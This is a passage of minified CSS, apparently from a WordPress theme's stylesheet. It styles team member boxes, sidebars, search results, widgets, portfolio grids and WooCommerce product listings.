#eaeaea;margin-left:-1px;}body.thememount-sidebar-right.tax-team_group .site-main #primary.content-area{padding-right:0px !important;border-right:none;margin-right:0px;}.singleimage img{height:auto;max-width:100%;}footer .widget_recent_entries .post-date{margin-top:1px;display:block;margin-left:13px;opacity:0.6;}.thememount-team-box{margin-bottom:30px;}.thememount-team-social-links ul{list-style:none;padding:0px;margin:0px;}.thememount-team-social-links li{display:inline-block;list-style-type:none;padding:0;margin:0 3px;}.thememount-team-social-links a{width:35px;height:35px;border-radius:35px;display:block;text-align:center;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;line-height:35px;font-size:14px;font-weight:normal!important;}.site-main .thememount-team-social-links a,.site-main .single-team-left .thememount-team-social-links a:hover{color:#fff;}.thememount-team-social-links a:hover{background:#fff;color:#fff;}.single-team-left .thememount-team-social-links{background:none;}.thememount-team-position,.thememount-row-bgprecolor-grey .thememount-team-position{color:#909090;font-size:13px;margin-top:0px;margin-bottom:10px;transition:all 0.2s ease-in-out;}.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-team-box:hover .thememount-team-title a{color:rgba(255,255,255,0.80);}.thememount-team-box:hover .thememount-team-position,.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-team-box:hover .thememount-team-position{color:#2c2c2c;}.tm-dark-layout .thememount-team-box:hover .thememount-team-position{color:rgba(255,255,255,0.90);}.thememount-team-title{font-size:16px;line-height:25px;margin-bottom:0px;margin-top:0px;text-transform:uppercase;}.thememount-team-data{background-color:#fff;padding:20px 20px;border:1px solid #EBEBEB;border-bottom:2px solid #E6E6E6;}.tm-dark-layout .thememount-team-data{background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);border-bottom:2px solid rgba(255,255,255,0.20);}.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-team-data{color:rgba(255,255,255,0.90);}.site-main .thememount-team-title a{color:#2d2d2d;}.thememount-row-bgprecolor-dark .wpb_column .wpb_wrapper .thememount-team-position,.thememount-row-bgprecolor-skin .wpb_column .wpb_wrapper .thememount-team-position{color:#909090;}.tm-dark-layout .thememount-row-bgprecolor-skin .thememount-team-cat-links a:hover{color:rgba(255,255,255,0.90);}.thememount-team-title a:hover{text-decoration:none;}.thememount-team-social-links{-ms-filter:none;filter:none;display:block;position:absolute;top:100%;text-align:center;width:100%;height:auto;padding-top:8px;padding-bottom:8px;-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s;}.thememount-team-box:hover .thememount-team-social-links{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.thememount-team-cat-links{border-top:1px solid #eaeaea;padding-top:9px;margin-top:15px;font-size:13px;}.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-team-cat-links{border-top:1px solid rgba(0,0,0,0.1);}.tm-dark-layout .thememount-team-cat-links{border-top:1px solid rgba(255,255,255,0.10);}.thememount-row-bgprecolor-dark .thememount-team-cat-links a:hover,.thememount-team-cat-links a:hover{color:#2d2d2d;text-decoration:none;}body.thememount-sidebar-both .site-main #sidebar-left.sidebar{margin-left:-74.8%}body.thememount-sidebar-both .site-main #primary.content-area{margin-left:25% !important;}body.thememount-sidebar-right .site-main #primary.content-area{padding-right:30px!important;border-right:1px solid #eaeaea;margin-right:-1px;}body.thememount-sidebar-left .site-main #primary.content-area,body.tax-portfolio_category .site-main .tm-taxonomy-right{padding-left:30px!important;border-left:1px solid #eaeaea;margin-left:-1px;float:right;margin-right:1px;}body.thememount-sidebar-right.page-template-template-blog-2-columns-php .site-main #primary.content-area .site-content,body.thememount-sidebar-right.page-template-template-blog-3-columns-php .site-main #primary.content-area .site-content,body.thememount-sidebar-left.page-template-template-blog-2-columns-php .site-main #primary.content-area .site-content,body.thememount-sidebar-left.page-template-template-blog-3-columns-php .site-main #primary.content-area .site-content{margin-left:-15px;margin-right:-15px;}.site-main #sidebar-right.sidebar{margin-top:-60px;padding-top:60px;padding-bottom:40px;border-left:1px solid #eaeaea;}body.thememount-sidebar-bothleft.tm-dark-layout .site-main #primary.content-area,body.thememount-sidebar-left.tm-dark-layout .site-main #primary.content-area,body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area,.tm-dark-layout .site-main #sidebar-right.sidebar{border-left:1px solid #5f5f5f;}body.thememount-sidebar-bothleft.tm-dark-layout .site-main #sidebar-right.sidebar,body.thememount-sidebar-bothright.tm-dark-layout .site-main #primary.content-area,body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area,body.thememount-sidebar-right.tm-dark-layout .site-main #primary.content-area,.tm-dark-layout .site-main #sidebar-left.sidebar{border-right:1px solid #5f5f5f;}.site-main #sidebar-left.sidebar,body.tax-portfolio_category .site-main .tm-taxonomy-left{margin-top:-60px;padding-top:60px;padding-bottom:70px;border-right:1px solid #eaeaea;float:left;}#sidebar-left .widget{padding-right:15px;}body.thememount-sidebar-both .site-main #primary.content-area{padding-right:30px!important;border-right:1px solid #eaeaea;margin-right:-1px;padding-left:30px!important;border-left:1px solid #eaeaea;margin-left:-1px;}body.thememount-sidebar-bothleft .site-main #primary.content-area{padding-left:30px!important;border-left:1px solid #eaeaea;float:right;}body.thememount-sidebar-bothleft .site-main #sidebar-right.sidebar{margin-top:-60px;padding-top:60px;padding-bottom:70px;border-right:1px solid #eaeaea;margin-right:-1px;}body.thememount-sidebar-bothleft .site-main #sidebar-left.sidebar{border:none;float:left;}body.thememount-sidebar-bothleft .site-main #sidebar-right.sidebar{border-left:0px;float:right;}body.thememount-sidebar-bothleft .site-main #sidebar-right .widget{padding-left:0px;padding-right:15px;}body.thememount-sidebar-bothleft .site-main #sidebar-left .widget{padding-right:0px;}body.thememount-sidebar-bothright .site-main #primary.content-area{padding-right:30px!important;border-right: 1px solid #eaeaea;margin-right:-1px;}body.thememount-sidebar-bothright .site-main #sidebar-right.sidebar{border:none;}body.thememount-sidebar-bothright .site-main #sidebar-left.sidebar{border-right:0px;border-left:1px solid #eaeaea;}body.thememount-sidebar-bothright .site-main #sidebar-left .widget{padding-right:0px;padding-left:15px;}body.thememount-sidebar-bothright .site-main #sidebar-right .widget{padding-left:0px;}.site-main .sidebar-container{height:0;position:absolute;top:40px;width:100%;z-index:1;}.site-main .sidebar-inner{margin:0 auto;max-width:1040px;}.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta{max-width:1040px;padding:0 376px 0 60px;}.tm-search-pagelist .tm-result-page-content{padding-left:33px;padding-bottom:10px;}.tm-search-pagelist li > h4{margin-bottom:7px;}.tm-search-results-title a.label-default{padding:5px 10px;position:relative;top:-3px;color:#fff;}.tm-search-select-box{width:100%;position:relative;padding-right:162px;}.tm-search-main-box .tm-sresult-cpt-select{height:44px;border:none;}.tm-sresult-form-sbtbtn-wrapper{position:absolute;top:0px;right:0px;}.tm-search-main-box{padding:15px;background-color:rgba(255,255,255,0.13);margin:14px;margin-bottom:6px;position:relative;}.tm-search-main-box:before{position:absolute;right:15px;top:-14px;width:47px;height:47px;text-align:center;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:14px solid rgba(255,255,255,0.13);content:" ";}.tm-search-text strong{padding-bottom:5px;display:block;}.tm-search-results-title{font-weight:normal;font-size:24px;}.tm-search-postlist li{list-style:none;padding-bottom:10px;}.tm-sresult-form-wrapper{border:1px solid #C1C1C1;padding:20px 20px;margin-bottom:30px;background-color:#F7F7F7;}.tm-sresult-form-wrapper h2{float:left;margin-bottom:0;margin-top:7px;font-size:30px;font-weight:normal;margin-right:10px;color:rgba(255,255,255,1);text-transform:uppercase;font-weight:600;letter-spacing:2px;font-size:22px;}.tm-sresult-form-wrapper h2 i{position:relative;top:-2px;font-size:18px;}body.search .tm-sresult-form-wrapper .search-form .search-field{border:0;border-bottom:2px dotted rgba(255,255,255,0.52);border-radius:0;background-color:transparent;font-size:30px;padding:0;margin:0;color:#DCFFF7;padding-left:10px;text-align:center;width:90%;}body.search .tm-sresult-form-wrapper .search-form input.search-field:focus{background-color:rgba(255,255,255,0.24);border-bottom:2px dotted #fff;}body .tm-sresult-form-wrapper{padding:13px 20px;margin-bottom:30px;color:#fff;border:0;}.tm-sresult-form-wrapper .search-form{width:auto;float:left;}.search .tm-sresult-form-wrapper .search-form .search-submit{display:none;}.tm-sresult-form-top{position:relative;}.tm-sresults-settings-wrapper{position:absolute;right:0px;top:10px;}.tm-sresult-form-wrapper .tm-sresults-settings-wrapper a{font-size:20px;color:rgba(255,255,255,0.4);}.tm-sresults-settings-wrapper a.tm-sresult-btn-active,.tm-sresults-settings-wrapper a:hover{color:rgba(255,255,255,1);}.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn{background-color:rgba(255,255,255,0.32);padding:14px 22px;}.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn:hover{background-color:rgba(32,32,32,0.8);}.tm-search-eventlist .item .item-thumbnail:before{display:none;}.tm-search-list.tm-search-postlist{padding-left:0px;}.tm-sresult-form-wrapper .tm-sresult-cpt-select{background-color:transparent;border:2px solid rgba(255,255,255,0.72);color:rgb(255,255,255);font-size:20px;padding:5px 10px;}.tm-sresult-form-wrapper .tm-sresult-cpt-select option{color:#fff !important;border:1px solid black;display:block;background-color:#38C5A9 !important;}ul.tm-search-list{list-style:none;padding-left:0px;}ul.tm-search-list li{margin-bottom:10px;}.search-form .search-submit{display:block;}.widget .search-form{position:relative;}.widget .search-form label{display:block;}.search .widget .search-form .search-field,.widget input[type="search"]{width:100%;height:43px;border-radius:0px;padding-right:30px;box-shadow:none;}.widget .search-form .search-submit{position:absolute;top:0px;right:0px;background:none;box-shadow:none;border-bottom:none;text-indent:-999px;}.widget .search-form:after{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:14px;}.widget .search-form:after{content:"\f002";position:absolute;top:15px;right:12px;}.widget_rss .rss-date{display:block;}.widget_rss .rss-date,.widget_rss li > cite{color:#a2a2a2;}.widget_rss .rss-date{font-size:12px;}.widget_calendar table,.widget_calendar td{border:0;border-collapse:separate;border-spacing:1px;}.widget_calendar caption{font-size:14px;margin:0;}.widget_calendar th,.widget_calendar td{padding:0;text-align:center;}.widget_calendar a{display:block;}.widget_calendar tbody td{background-color:rgba(255,255,255,0.5);}.widget_calendar tbody .pad,.site-footer .widget_calendar tbody .pad{background-color:transparent;}.widget_calendar table{border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;}.widget_calendar caption{color:#888;font-weight:700;line-height:1.7142857142;margin-bottom:18px;text-align:left;text-transform:uppercase;}.widget_calendar thead th{background-color:rgba(255,255,255,0.1);}.widget_calendar tbody td,.widget_calendar thead th{text-align:center;}.widget_calendar tbody a{display:block;}.widget_calendar #today,.widget_calendar #today a{color:#fff;}.widget_calendar tbody a:hover{background:#ececec;}.widget_calendar #prev a:hover,.widget_calendar #next a:hover{text-decoration:underline;}.widget_calendar #prev{padding-left:5px;text-align:left;}.widget_calendar #next{padding-right:5px;text-align:right;}.tagcloud a{padding:5px 12px;font-size:13px !important;margin-bottom:8px;margin-right:5px;display:inline-block;}.widget_categories ul li span{float:right;}.thememount_widget_recent_entries li img{float:left;width:70px;height:70px;margin-right:15px;}.thememount_widget_recent_entries li:first-child{padding-top:0px;}.thememount_widget_recent_entries li:after{content:" ";display:table;clear:both;}.thememount_widget_recent_entries li a{display:block;}.thememount_widget_recent_entries li .post-date{display:block;margin-top:6px;font-size:12px;position:relative;padding-left:20px;float:left;}.sidebar .thememount_widget_recent_entries li .post-date{color:#727272;}.thememount_widget_recent_entries li .post-date:before{font-family:"FontAwesome";content:'\f073';position:absolute;left:0px;}.sidebar h3{margin-top:0px;}.widget,.wpb_row .wpb_widgetised_column .widget{margin:45px 0 40px;word-wrap:break-word;}.wpb_row .widget{margin:0px;}.widget .widget-title{margin:0 0 25px;}.widget ul,.widget ol{list-style-type:none;margin:0;padding:0;}.widget_recent_entries li a,.widget_archive li a,.widget_categories li a,.menu li a,.widget_meta li a,.widget_pages li a,.widget.widget_recent_comments li{position:relative;padding-left:13px;}.widget_recent_entries li a:before,.widget_archive li a:before,.widget_categories li a:before,.menu li a:before,.widget_meta li a:before,.widget_pages li a:before,.widget_recent_comments li:before{font-family:"FontAwesome";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;font-size:13px;}.widget_recent_entries li a:before,.widget_archive li a:before,.widget_categories li a:before,.menu li a:before,.widget_meta li a:before,.widget_pages li a:before{content:"\f105";position:absolute;top:3px;left:0px;}.widget_recent_comments li:before{content:"\f0e6";position:absolute;top:18px;left:0px;}.widget.widget_recent_comments li:first-child:before{top:3px;}.site-main .widget.widget_recent_comments li,.footer .widget.widget_recent_comments li{padding-left:25px;}.widget li > ul,.widget li > ol{margin-left:20px;}.widget a{color:#2d2d2d;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;}.widget a:hover{text-decoration:none;}.widget ul > li ul{margin-left:20px;margin-top:15px;}.widget ul > li{list-style:none;padding:15px 0;border-top:1px solid #e9e9e9;}.tm-dark-layout .widget ul > li{border-top:1px solid rgba(255,255,255,0.20);}.sidebar .widget ul.thememount_widget_contact_wrapper > li{border-top:none;}.thememount-fbar-bg-skin .widget ul > li,.thememount-fbar-bg-dark .widget ul > li{border-top:1px solid rgba(255,255,255,0.32);}.widget ul > li ul > li:last-child{border-bottom:0;padding-bottom:0;}.widget > ul > li:first-child,.widget.widget_nav_menu > div > ul:first-child > li:first-child{border-top:none;padding-top:0px;}.widget_archive li{color:#CECECE;}.sidebar .widget{margin-top:0px;}#sidebar-right .widget{padding-left:15px;}.tagcloud a{border:1px solid #d7d7d7}.tm-dark-layout .tagcloud a{border:1px solid rgba(255,255,255,0.20);}.widget .tagcloud a:hover,.tm-dark-layout .widget .tagcloud a:hover{color:#fff;}.thememount-fbar-bg-skin .tagcloud a:hover,.thememount-fbar-bg-dark .tagcloud a:hover{background-color:#fff;}.thememount-fbar-bg-skin .tagcloud a:hover,.thememount-fbar-bg-dark .tagcloud a:hover{border:1px solid #fff;}.thememount-fbar-bg-skin .tagcloud a,.thememount-fbar-bg-dark .tagcloud a{border:1px solid rgba(255,255,255,0.08);}.rss-date{display:block;}a.rsswidget{color:#2d2d2d;font-size:15px;}a.rsswidget:hover{color:#ffc000;}.rssSummary{margin:9px 0;}.thememount-text-position-top p{margin-bottom:0px;}.thememount-text-position-top .thememount-portfolio-text{margin-bottom:30px;text-align:center;}.thememount-portfolio-viewarea-fullwidth .portfolio-sortable-list ul{text-align:center;}.thememount-text-position-top .thememount-heading-wrapper{padding-bottom:10px;}.page-template-template-portfolio-php .portfolio-wrapper{margin-bottom:60px !important;}.portfolio-wrapper{padding:0px;}.page-template-template-portfolio-php .portfolio-wrapper{margin:0 -15px !important;}.portfolio-wrapper .filters{margin:0 10px 2em;padding:0 1em;}.item-thumbnail p{display:block;margin-bottom:0px;}.portfolio-wrapper .filters button{font-family:'Montserrat',sans-serif;font-size:13px;background:none;border:1px solid #e4e4e4;-webkit-border-radius:3px;border-radius:3px;color:#bac1c7;display:inline-block;padding:0.5em 2.5em;text-transform:uppercase;}.portfolio-wrapper .filters button:hover,.portfolio-wrapper .filters button.active{color:#95c6d7;}.portfolio-wrapper .item{cursor:pointer;}.item-content,.thememount-row-bgcolor-dark .item-content,.thememount-row-bgcolor-grey .item-content{background-color:#FFF;}.portfolio-wrapper .item .item-content{padding:16px 18px;}.portfolio-wrapper .item .item-content h4{text-transform:none;font-size:18px;color:#2d2d2d;margin:0;font-weight:500;}.tm-dark-layout .thememount-row-bgprecolor-grey .portfolio-wrapper .item .item-content h4 a,.tm-dark-layout .thememount-row-bgprecolor-grey .portfolio-box .item .item-content h4 a{color:#2d2d2d;}.thememount-pf-four-col .portfolio-wrapper .item .item-content h4,.thememount-items-col-four .portfolio-wrapper .item .item-content h4{font-size:18px;padding-right:38px;}.portfolio-wrapper .item .item-content:after{clear:both;display:table;content:" ";}.portfolio-wrapper .item .item-content h4 a,.portfolio-box .item .item-content h4 a{color:#2d2d2d;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;display:block;}.tm-dark-layout .portfolio-wrapper .item .item-content h4 a,.tm-dark-layout .portfolio-box .item .item-content h4 a,.thememount-row-fullwidth-true .portfolio-wrapper .item:hover .item-content h4 a{color:#fff;}.thememount-row-fullwidth-true .grid_section .col-lg-4{width:33.3332% !important;}.portfolio-wrapper .item .item-content h4 a:hover,.portfolio-box .item .item-content h4 a:hover{text-decoration:none;}.portfolio-wrapper .item .item-content p{margin:0;font-size:13px;color:#909090;margin-top:3px;}.lovers{float:right;display:block;font-size:14px;color:#bdbec0;margin:10px 0;cursor:pointer;position:relative;padding-left:24px;}.lovers:after,.item-thumbnail .icons a:after{font-family:"thememount";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;opacity:.8;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;font-size:16px;position:absolute;top:2px;left:0px;color:#999;}.lovers:hover{color:#1d9fd3;}.thememount-row-fullwidth-true a.thememount-portfolio-likes{color:#fff;}.post .lovers{margin:0;font-size:16px;}.item-thumbnail{position:relative;width:100%;overflow:hidden;}.item-content{border:1px solid #EAEAEA;border-bottom:2px solid #E6E6E6;padding:10px 15px;position:relative;overflow:hidden;}.tm-dark-layout .item-content{background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);}.thememount-portfolio-likes{height:40px;width:40px;background-color:rgb(245,245,245);display:block;position:absolute;right:10px;top:calc(50% - 18px);text-align:center;border-radius:50%;line-height:42px;color:rgb(147,147,147);bottom:-4px;font-size:12px;}.tm-dark-layout .thememount-portfolio-likes{background-color:rgba(0,0,0,0.2);}.item:hover .item-content a.thememount-portfolio-likes,.item:hover .item-content a.thememount-portfolio-likes.like-active{color:#fff;}.thememount-row-fullwidth-true .thememount-portfolio-likes{background-color:transparent;}.thememount-portfolio-likes-wrapper{float:right;width:50px;text-align:right;font-family:Arial,Helvetica,sans-serif;}div.thememount-portfolio-likes-wrapper .like-active{cursor:default;}.thememount-portfolio-likes-wrapper a:hover{text-decoration:none;}.item-content h4{margin-top:0px;margin-bottom:3px;font-weight:600;font-size:19px;}.item-content h4 a{color:#282828;}.item-content h4 a:hover{text-decoration:none;}.item-content p{margin-bottom:0px;font-size:12px;}.thememount-items-col-two .item .item-thumbnail img{width:100%;}.thememount-row-fullwidth-true .thememount-items-col-two .col-sm-6.col-md-6{padding-left:0 !important;padding-right:0 !important;}.item-thumbnail .overthumb{position:absolute;left:0;top:0;display:block;background:transparent;text-align:center;width:100%;height:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.item:hover .item-thumbnail .overthumb{background:rgba(255,255,255,0.90);}.item-thumbnail .icons{font-size:19px;display:block;position:absolute;top:0px;text-align:center;width:100%;height:100%;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}.thememount-row-fullwidth-true .item .item-thumbnail .icons a{top:0%;}.item .item-thumbnail .icons a{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;position:absolute;top:0%;background-color:#282828;width:40px!important;height:40px!important;font-size:18px;line-height:40px;text-align:center;color:#fff;border-radius:50%;-webkit-backface-visibility:hidden;margin-top:-40px;opacity:0;}.item .item-thumbnail .icons a.thememount_pf_featured{left:50%;margin-left:-45px;}.item .item-thumbnail .icons a.thememount_pf_link{right:50%;margin-right:-45px;}.item:hover .item-thumbnail .icons a{top:50%;margin-top:-20px;}.thememount-row-fullwidth-true .item:hover .item-thumbnail .icons a{margin-top:-40px;}.item .item-thumbnail .icons a.thememount_pf_featured{-webkit-transition-delay:0.0s;transition-delay:0.0s;opacity:1;}.item:hover .item-thumbnail .icons a.thememount_pf_featured{opacity:1;}.item .item-thumbnail .icons a.thememount_pf_link{-webkit-transition-delay:0.1s;transition-delay:0.1s;opacity:1;}.item:hover .item-thumbnail .icons a.thememount_pf_link{opacity:1;}.item .item-thumbnail .icons a:hover{color:#fff;}.item:hover .item-thumbnail .icons{opacity:1;}.item:hover .overthumb{top:0;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);}.portfolio-box{margin:0 0 20px;overflow:hidden;margin-bottom:30px;}.owl-carousel .owl-wrapper-outer{z-index:1}.thememount-pf-btn.thememount-center{margin-top:40px;}.thememount-pf-btn.thememount-center .wpb_button_a{border-radius:30px;padding:12px 30px;}.thememount-pf-btn.thememount-center .wpb_button_a .wpb_button{font-size:13px;}.thememount-row-fullwidth-true .section.grid_section{margin-right:auto !important;margin-left: auto !important;width:100% !important;}.thememount-row-fullwidth-true .section.grid_section .thememount-portfolio-boxes-wrapper{padding-left:0px !important;padding-right:0px !important;}.thememount-row-fullwidth-true .grid_section{width:100%;}.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container{display:table-cell;width:50%;float:none;vertical-align:top;}.thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img{display:none;}.thememount-row-fullwidth-true .grid_section .thememount-portfolio-boxes-wrapper .col-lg-6,.thememount-row-fullwidth-true .grid_section .thememount-portfolio-boxes-wrapper .col-lg-4,.thememount-row-fullwidth-true .grid_section .thememount-portfolio-boxes-wrapper .col-lg-3{padding-left:0px !important;padding-right:0px !important;}.thememount-row-fullwidth-true .thememount-fullcolum-true.vc_column_container{padding:0px;}.thememount-row-fullwidth-true .grid_section .portfolio-box{margin-bottom:0px;}.thememount-row-fullwidth-true .grid_section .portfolio-box .item-content i.kwicon-up-dir{display:none;}.thememount-row-fullwidth-true .grid_section .portfolio-box .item .item-content{border:none;}.thememount-row-fullwidth-true .grid_section .owl-item .portfolio-box{margin-left:0px;margin-right:0px;}.thememount-row-fullwidth-true .grid_section .owl-carousel{width:auto;}.thememount-row-fullwidth-true .item .item-thumbnail img{-webkit-transition:-webkit-transform 0.4s;-moz-transition:-moz-transform 0.4s;transition:transform 0.4s;}.thememount-row-fullwidth-true .item:hover .item-thumbnail img{-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px);}.thememount-row-fullwidth-true .item .item-content{position:absolute;width:100%;top:auto;bottom:0;opacity:0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.4s,opacity 0.1s 0.3s;-moz-transition:-moz-transform 0.4s,opacity 0.1s 0.3s;transition:transform 0.4s,opacity 0.1s 0.3s;}.thememount-row-fullwidth-true .item .item-content h4 a,.thememount-row-fullwidth-true .item .item-content p{color:#fff;}.thememount-row-fullwidth-true .item:hover .item-content{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform 0.4s,opacity 0.1s;-moz-transition:-moz-transform 0.4s,opacity 0.1s;transition:transform 0.4s,opacity 0.1s;}.thememount-portfolio-related .item-content h4{font-size:14px;}.thememount-row-fullwidth-true .portfolio-box:hover .item .item-content h4 a{color:#fff;}.portfolio-description h2,.thememount-portfolio-details h2,.thememount-portfolio-related h2{margin-top:5px;}.thememount-portfolio-content,.thememount-portfolio-related h2{margin-bottom:20px;}.tm-dark-layout .portfolio-description h2,.tm-dark-layout .thememount-portfolio-details h2,.tm-dark-layout .thememount-portfolio-related h2{color:#fff;}.thememount-portfolio-details .thememount-heading-wrapper.thememount-heading-wrapper-align-left,.thememount-portfolio-details .thememount-heading-wrapper.thememount-heading-wrapper-align-right{padding-bottom:0px;}.portfolio-description{margin-bottom:25px;}.portfolio-description .wpb_column{padding:0px;}.thememount-portfolio-related{margin-top:25px;margin-bottom:25px;}ul.thememount-portfolio-details-list{margin:0px;padding:0;list-style:none;}ul.thememount-portfolio-details-list li{padding:7px 0px;}ul.thememount-portfolio-details-list li i{float:left;margin-right:5px;}.thememount-items-col-one .post-item .post-item-thumbnail{float:left;width:208px;}.thememount-blog-boxes-wrapper.thememount-items-col-one .post-item .item-content{margin-left:230px;border:none;padding:0;}.thememount-items-col-one .thememount-blog-text{padding-bottom:0px;}.tm-taxonomy-right .tm-term-desc{padding-bottom:30px;margin-bottom:0px;}.portfolio-sortable-list ul{margin:0px;text-align:center;padding-bottom:30px;}.portfolio-sortable-list ul li{margin:0 -1px 10px 0px;display:inline-block;}.portfolio-sortable-list ul li a{padding:12px 20px;position:relative;line-height:1em;font-size:13px;font-weight:normal;border:1px solid #eaeaea;display:block;color:#909090;background-color:#fff;text-transform:uppercase;}.tm-dark-layout .portfolio-sortable-list ul li a{background-color:rgba(255,255,255,0.10);border:1px solid rgba(255,255,255,0.20);}.portfolio-sortable-list ul li a.selected{outline:medium none;text-decoration:none;}.tm-dark-layout .portfolio-sortable-list ul li a.selected,.tm-dark-layout .portfolio-sortable-list ul li a:hover,.portfolio-sortable-list ul li a.selected,.portfolio-sortable-list ul li a:hover{color:#fff;}.portfolio-sortable-list ul li a.active,.portfolio-sortable-list ul li a:hover{text-decoration:none;}.portfolio-single{margin-bottom:50px;margin-top:40px;}.portfolio-style-1 .holder{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;padding-top:1px;padding-left:1px;width:32px;height:32px;border-radius:100%;float:left;text-align:center;background:#5d5d5d;color:#fff;line-height:32px;}.portfolio-style-1 .portfolio-meta{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;float:none;overflow:hidden;margin-bottom:8px;cursor:pointer;}.portfolio-style-1 .project-meta{float:left;margin-left:15px;max-width:238px;line-height:32px;}.portfolio-style-1 .holder{text-align:center;color:#fff;line-height:31px;}.thememount-portfolio-boxes{overflow:hidden;}#thememount-portfolio-sidebar #sidebar-inner > .vc_row .vc_column_container>.vc_column-inner{padding-left:0px;padding-right:0px;}.woocommerce ul.products li.product.outofstock .onsale,.woocommerce-page ul.products li.product.outofstock .onsale{display:none;}.woocommerce ul.products li.product.outofstock .tm-wc-out-of-stock{top:15px;left:50%;margin-left:-44px;position:absolute;padding:3px 5px;border:1px solid #ccc;background-color:#fff;color:#565656;z-index:1;font-size:15px;font-weight:bold;}.woocommerce ul.products li.product.outofstock img{opacity:0.4;}.woocommerce div.product.outofstock p.stock{font-size:20px;text-transform:uppercase;margin-top:30px;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin-left:0px;margin-right:0px;}.productimagebox{position:relative;}.productbox .productimagebox .overthumb{position:absolute;left:0;top:0;display:block;background:transparent;text-align:center;width:100%;height:100%;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.productbox:hover .productimagebox .overthumb{background:rgba(255,255,255,0.90);opacity:1;}.woocommerce ul.products li.product .productbox{border:1px solid #EAEAEA;border-radius:0px;overflow:hidden;}.tm-dark-layout.woocommerce ul.products li.product .productbox,.tm-dark-layout .woocommerce ul.products li.product .productbox{border:1px solid rgba(255,255,255,0.20);}.woocommerce ul.products li.product .productcontent{text-align:center;padding-bottom:10px;border-top:1px solid #EAEAEA;border-bottom:2px solid #E6E6E6;}.tm-dark-layout.woocommerce ul.products li.product .productcontent,.tm-dark-layout .woocommerce ul.products li.product .productcontent{border-top:1px solid rgba(255,255,255,0.20);border-bottom:2px solid rgba(255,255,255,0.20);background-color:rgba(255,255,255,0.10);}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{display:inline-block;}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{box-shadow:none;}.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{box-shadow:none;}.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{top:auto;}#sidebar .woocommerce a.button,#sidebar .woocommerce input[type="submit"],#sidebar .woocommerce button.button,#sidebar a.button,#sidebar input[type="submit"],#sidebar button.button{background:#252728;border:2px solid #252728;}.products .type-product h3{font-size:16px;margin:15px 0px 15px 